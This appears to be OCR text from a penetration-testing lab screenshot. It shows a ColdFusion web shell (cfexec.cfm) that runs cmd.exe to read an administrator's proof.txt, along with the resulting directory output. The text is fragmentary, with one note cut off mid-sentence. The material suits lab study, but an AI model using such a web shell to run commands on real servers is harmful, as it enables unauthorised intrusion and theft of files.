 10.11.1.10/CFIDE/cfexec.cfm
Most Visited Getting Started
Notes:
• Prefix DOS commands with "c:\windows\system32\cmd.exe /c <command>" or wherever cmd.
• Options are, of course, the command line options you want to run
• CFEXECUTE could be removed by the admin. If you have access to CFIDE/administrator you
Command: c:\windows\system32\cmd.exe
Options: ype "c:\Documents and Settings\Administrator\Desktop\proof.txt"
Timeout: 55
Exec
Volume in drive C has no label.
Volume Serial Number is C4B8-9104
Directory of C:\ColdFusion8\runtime\bin
Directory of c:\Documents and Settings\Administrator\Desktop
04/15/2016 04:02 AM
.
04/15/2016 04:02 AM
..
02/26/2015 04:17 AM 35 proof.txt
1 File(s) 35 bytes
2 Dir(s) 4,992,532,480 bytes free